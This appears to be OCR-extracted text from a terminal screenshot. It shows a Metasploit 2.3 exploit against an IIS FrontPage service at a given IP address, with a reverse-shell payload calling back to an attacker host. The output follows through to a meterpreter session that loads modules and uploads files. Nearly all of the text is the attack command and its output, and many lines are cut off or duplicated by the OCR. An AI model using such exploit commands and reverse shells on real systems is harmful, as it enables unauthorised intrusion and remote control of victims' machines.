 Eterm
Eterm
Eterm
Eterm
Eterm Font Background Terminal
root@2[framework-2.3]# ./msfcli iis_fp30reg_chunked SSL=1 RHOST=212.150.53.165 R
PORT=443 PAYLOAD=win32_reverse LHOST=80.179.76.244 LPORT=80 E
[*] Starting Reverse Handler.
[*] Refreshing remote process...
[*] Frontpage component found
[*] Sending exploit request...
[*] Sending exploit request...
[*] Sending exploit request...
[*] Got connection from 80.179.76.244:80 <-> 212.150.53.165:1033
RT=443 PAYLOAD=win32_reverse
Eterm
Eterm Font Background Terminal
root@1[framework-2.3]#
[*] Sleeping before sending
[*] Uploading dll to memory (
[*] Upload completed
meterpreter>
[ -= connected to =- ]
[ -= meterpreter server =- ]
[ -= v. 00000500 =- ]
meterpreter> use -m Fs
loadlib: Loading library from
meterpreter> up
loadlib: success.
meterpreter> load /pentest/wi
upload: Starting upload of '/
upload: 1 uploads started.
meterpreter>
upload: Upload from '/pentest
meterpreter>
See
Net cpu mem hda